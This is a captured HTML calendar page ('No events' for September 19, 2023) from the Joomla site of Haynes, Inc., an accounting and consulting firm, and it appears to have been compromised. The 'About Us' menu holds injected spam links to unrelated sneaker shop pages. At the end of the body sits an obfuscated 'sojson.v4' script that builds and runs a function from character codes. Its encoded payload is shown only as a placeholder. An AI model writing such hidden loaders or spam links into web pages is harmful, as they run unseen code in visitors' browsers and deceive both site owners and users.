

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://haynesinc.com/component/jevents/day.listevents/2023/09/19/-.html?Itemid=505
body_size: 5539
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <base href="http://haynesinc.com/component/jevents/day.listevents/2023/09/19/-.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="vendor pay, voucher processing, accounting support, grants management, grants management support, process improvement, information technology" />
  <meta name="rights" content="(c) 2014 Haynes, Inc. All rights reserved." />
  <meta name="robots" content="noindex, nofollow" />
  <meta name="description" content="Haynes, Inc. is an accounting firm specializing in accounting, financial management support, management consulting, and information technology support services. " />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Haynes, Inc.</title>
  <link href="http://haynesinc.com/component/jevents/day.listevents/2023/09/19/-.html" rel="canonical" />
  <link href="http://haynesinc.com/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=rss&amp;Itemid=505&amp;modid=0" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="http://haynesinc.com/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=atom&amp;Itemid=505&amp;modid=0" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://haynesinc.com/component/search/?task=day.listevents&amp;year=2023&amp;month=09&amp;day=19&amp;format=opensearch" rel="search" title="Search Haynes, Inc." type="application/opensearchdescription+xml" />
  <link href="/media/com_favicon/icons/1/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/components/com_jevents/assets/css/eventsadmin.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jevents/views/geraint/assets/css/events_css.css" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/templates/protostar/css/template.css" type="text/css" />
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="/components/com_jevents/assets/js/view_detail.js" type="text/javascript"></script>
  <script src="/templates/protostar/js/template.js" type="text/javascript"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});jQuery(document).ready(function()
				{
					jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
				});
  </script>

			<link href='//fonts.googleapis.com/css?family=Roboto Condensed' rel='stylesheet' type='text/css' />
		<style type="text/css">
			h1,h2,h3,h4,h5,h6,.site-title{
				font-family: 'Roboto Condensed', sans-serif;
			}
		</style>
			<style type="text/css">
		body.site
		{
			border-top: 3px solid #0050ab;
			background-color: #003169		}
		a
		{
			color: #0050ab;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #0050ab;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->
</head>

<body class="site com_jevents view- no-layout task-day.listevents itemid-505">

	<!-- Body -->
	<div class="body">
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="header-inner clearfix">
					<a class="brand pull-left" href="/">
						<img src="http://haynesinc.com/images/haynes_logo_slogan.png" alt="Haynes, Inc." /> 					</a>
					<div class="header-search pull-right">
						<div class="search">
	<form action="/component/jevents/month.calendar/2026/01/16/-.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Search...</label> <input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox search-query" type="text" size="20" value="Search Haynes"  onblur="if (this.value=='') this.value='Search Haynes';" onfocus="if (this.value=='Search Haynes') this.value='';" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Go</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="505" />
	</form>
</div>

					</div>
				</div>
			</header>
						<nav class="navigation" role="navigation">
				<ul class="nav menu nav-tabs">
<li class="item-435 current active"><a href="/" >Home</a></li><li class="item-481 deeper parent"><a href="/about-us.html" >About Us</a><ul class="nav-child unstyled small"><li class="keys_words item-489"><a href="https://www.fenua-environnement.com/facbbfyshop/product/union-x-bbs-x-air-jordan-1-elevate-high-wmns-0" >Jordan Brand had the tough task of following up the widely successful , Air Jordan 1 Retro Low OG Black Dark Powder Blue UK 11 , Fenua-environnementShops Marketplace
</a></li><li class="keys_words item-489"><a href="https://odegardcarpets.com/fafchrshop/adidas/adidas-campus-00s-winter-fur-lined-pack-jr3732-jr3735" >OdegardcarpetsShops&amp;deg; , Adidas Campus 00s Winter Fur - Lined Pack Prepares for Cold Weather Cozy - Tres sudaderas de Adidas por menos de 30
</a></li><li class="keys_words item-489"><a href="https://www.onlinenevada.org/ffachhshop/nike/nike-kobe-6-protro-exp-black-lightning-hv0189-001" >OnlinenevadaShops° , nike air skylon 2 white , Nike Kobe 6 EXP “Black Lightning” Joins 2025 Lineup
</a></li><li class="keys_words item-489"><a href="/baabfjvshop" >nike air huarache drift black</a></li><li class="keys_words item-489"><a href="/baabfczshop" >air jordan 11 retro concord 2018 for sale</a></li><li class="keys_words item-489"><a href="/baabgcyshop" >air jordan 13 wheat</a></li><li class="item-489"><a href="/about-us/executive-management.html" >Executive Management</a></li></ul></li><li class="item-483 deeper parent"><a href="/our-services.html" >Our Services</a><ul class="nav-child unstyled small"><li class="item-490"><a href="/our-services/accounting-financial-support.html" >Accounting &amp; Financial Support</a></li><li class="item-491"><a href="/our-services/management-solutions.html" >Management Solutions</a></li><li class="item-492"><a href="/our-services/information-technology.html" >Information Technology</a></li><li class="item-502 divider"><span class="separator">
	Contract Vehicles</span>
</li></ul></li><li class="item-521"><a href="/calendar.html" >Calendar</a></li><li class="item-484 deeper parent"><a href="/employment/benefits.html" >Employment</a><ul class="nav-child unstyled small"><li class="item-519"><a rel="nofollow" href="http://haynesinc.applicantstack.com/x/openings" target="_blank" >Positions</a></li><li class="item-495"><a href="/employment/benefits.html" >Employee Benefits</a></li><li class="item-496"><a href="/employment/labor-notices.html" >Labor Notices</a></li></ul></li><li class="item-526 divider deeper parent"><span class="separator">
	Security</span>
<ul class="nav-child unstyled small"><li class="item-527"><a href="/security/security-reporting.html" >Security Reporting</a></li><li class="item-525"><a href="/security/foreign-travel.html" >Foreign Travel</a></li><li class="item-524"><a href="/security/insider-threat-information.html" >Insider Threat Information</a></li></ul></li><li class="item-520"><a href="/wellness.html" >Wellness</a></li><li class="item-499 deeper parent"><a href="/contact-us.html" >Contact Us</a><ul class="nav-child unstyled small"><li class="item-507"><a href="/contact-us/contact-us-form.html" >Contact Us Form</a></li></ul></li></ul>

			</nav>
						
			<div class="row-fluid">
								<main id="content" role="main" class="span12">
					<!-- Begin Content -->
					
					<div id="system-message-container">
	</div>

					
<!-- JEvents v3.1.11 Stable, Copyright © 2006-2013 GWE Systems Ltd, JEvents Project Group, http://www.jevents.net -->
<div class="contentpaneopen jeventpage" id="jevents_header">
		
		<ul class="actions">
				<li class="print-icon">
			<a href="javascript:void(0);" onclick="window.open('/component/jevents/day.listevents/2023/09/19/-.html?Itemid=505&amp;pop=1&amp;tmpl=component', 'win2', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=600,height=600,directories=no,location=no');" title="Print">
				<img src="/media/system/images/printButton.png" alt="Print" title="Print" />			</a>
			</li> 		<li class="email-icon">
			<a href="javascript:void(0);" onclick="javascript:window.open('/component/mailto/?tmpl=component&amp;link=8bab2613e88187825b775c381fb24c98e48167df','emailwin','width=400,height=350,menubar=yes,resizable=yes'); return false;" title="EMAIL">
				<img src="/media/system/images/emailButton.png" alt="EMAIL" title="EMAIL" />			</a>
		</li>
		<li class="info-icon"><a rel="nofollow" href="http://www.jevents.net" target="_blank"><img src="http://haynesinc.com/components/com_jevents/views/geraint/assets/images/help.gif" border="0" alt="help" class='jev_help' /></a></li>		</ul>
	</div>
<div class="contentpaneopen  jeventpage" id="jevents_body">
    	<div class="ev_navigation">
    		<table  >
    			<tr align="center" valign="top">
    	    		    	<td width="10" align="center" valign="middle"></td>
		    	<td width="10" align="center" valign="middle"></td>
				<td class="iconic_td" align="center" valign="middle">
    		<div id="ev_icon_yearly" class="nav_bar_cal"><a href="/component/jevents/year.listevents/2023/09/19/-.html?Itemid=505" title="See by year"> 
    			<img src="http://haynesinc.com/components/com_jevents/views/geraint/assets/images/transp.gif" alt="See by year"/></a>
    		</div>
        </td>
            	<td class="iconic_td" align="center" valign="middle">
    		<div id="ev_icon_monthly" class="nav_bar_cal" ><a href="/component/jevents/month.calendar/2023/09/19/-.html?Itemid=505" title="See by month">
    			<img src="http://haynesinc.com/components/com_jevents/views/geraint/assets/images/transp.gif" alt="See by month"/></a>
    		</div>
        </td>
        		<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_weekly" class="nav_bar_cal"><a href="/component/jevents/week.listevents/2023/09/19/-.html?Itemid=505" title="See by week">
			<img src="http://haynesinc.com/components/com_jevents/views/geraint/assets/images/transp.gif" alt="See by week"/></a>
			</div>
        </td>
        		<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_daily" class="nav_bar_cal" ><a href="/component/jevents/day.listevents/2026/01/16/-.html?Itemid=505" title="See Today"><img src="http://haynesinc.com/components/com_jevents/views/geraint/assets/images/transp.gif" alt="See by day"/></a>
			</div>
        </td>
        		<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_search" class="nav_bar_cal"><a href="/component/jevents/search.form/2023/09/19/-.html?Itemid=505" title="Search"><img src="http://haynesinc.com/components/com_jevents/views/geraint/assets/images/transp.gif" alt="Search"/></a>
			</div>
        </td>                
        		<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_jumpto" class="nav_bar_cal"><a href="#" onclick="jtdisp = document.getElementById('jumpto').style.display;document.getElementById('jumpto').style.display=(jtdisp=='none')?'block':'none';return false;" title="Jump to month"><img src="http://haynesinc.com/components/com_jevents/views/geraint/assets/images/transp.gif" alt="Jump to month"/></a>
			</div>
        </td>                
            	<td width="10" align="center" valign="middle"></td>
		    	<td width="10" align="center" valign="middle"></td>
		                </tr>
    			<tr class="icon_labels" align="center" valign="top">
    					        		<td colspan="2"></td>
	        		    				<td>See by year</td>    				<td>See by month</td>    				<td>See by week</td>    				<td>See Today</td>    				<td>Search</td>    				<td>Jump to month</td>    					        		<td colspan="2"></td>
	        		                </tr>
                		<tr align="center" valign="top">
				    	<td colspan="10" align="center" valign="top">
	    		    	<div id="jumpto"  style="display:none">
			<form name="BarNav" action="/component/jevents/month.calendar/2026/01/16/-.html" method="get">
				<input type="hidden" name="option" value="com_jevents" />
				<input type="hidden" name="task" value="month.calendar" />
				<select id="month" name="month" style="font-size:10px;">
	<option value="01">January</option>
	<option value="02">February</option>
	<option value="03">March</option>
	<option value="04">April</option>
	<option value="05">May</option>
	<option value="06">June</option>
	<option value="07">July</option>
	<option value="08">August</option>
	<option value="09" selected="selected">September</option>
	<option value="10">October</option>
	<option value="11">November</option>
	<option value="12">December</option>
</select>
<select id="year" name="year" style="font-size:10px;">
</select>
				<button onclick="submit(this.form)">Jump to month</button>
				<input type="hidden" name="Itemid" value="505" />
			</form>
			</div>
			</td>
	    </tr>
		            </table>
        </div>
		<fieldset><legend class="ev_fieldset">Events for the</legend><br />
<table align="center" width="90%" cellspacing="0" cellpadding="5" class="ev_table">
	<tr valign="top">
		<td colspan="2"  align="center" class="cal_td_daysnames">
			<!-- <div class="cal_daysnames"> -->
	Tuesday, September 19, 2023			<!-- </div> -->
		</td>
	</tr>
	<tr><td class="ev_td_right" colspan="3"><ul class="ev_ul" style="list-style: none;">
<li class='ev_td_li' style='border:0px;'>
No events</li>
</ul></td></tr>
</table><br />
</fieldset><br /><br />
</div>

					
<ul class="breadcrumb">
	<li class="active">You are here: &#160;</li><li class="active"><span>Home</span></li></ul>

					<!-- End Content -->
				</main>
							</div>
		</div>
	</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<hr />
			
			<p class="pull-right">
				<a href="#top" id="back-top">
					Back to Top				</a>
			</p>
			<p>
				&copy; 2026 Haynes, Inc.			</p>
		</div>
	</footer>
	
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='5aab4'></span></body>
</html>
